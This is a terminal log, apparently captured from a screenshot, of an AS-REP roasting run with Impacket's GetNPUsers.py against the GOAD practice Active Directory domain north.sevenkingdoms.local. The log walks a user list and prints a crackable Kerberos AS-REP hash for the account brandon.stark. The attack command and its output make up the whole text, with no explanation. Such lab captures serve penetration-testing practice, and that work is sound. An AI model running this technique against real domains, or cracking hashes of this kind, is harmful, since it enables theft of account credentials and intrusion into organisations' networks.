 [Mar 25, 2024 - 22:58:17 (CET)] exegol-GoadV2 GOAD # GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users.txt
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:5749ab584b6e8a0fe53082a37e94bd8e$1d93bd9ba78d951a587398e3d2132ed5b0bfc6ded7f954bab39dd27293a7fa14ae2a044534d82e8088a31da58345cbd083e7952a62444f51b87c5482ef9a3dea443bad18f1466b1737f3724bf88e9140bd8f6b7b4467ea6acb19f249a0661ca4f1223b371e9392a9ee6f9f52b0036651af739d
72f482ddcd3fee11077ec65ff63250079f2015526b8b07b1a8c0d471e2da610417442c14bab964f6da49cfae5ae0a96351008bf6bbbaaca94b303b4d8d17b3381bb197b7ad3a3715cbb4dad808a1d42d69f094308fa59ca7404e612ef69341f35a4f70d1a63790af442696d57dddb1c4866190fc54b93893f0ac77471ab6ee39e249bf7b6bab7841f8b1cd434d9b55211bb366
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[Mar 25, 2024 - 22:58:19 (CET)] exegol-GoadV2 GOAD #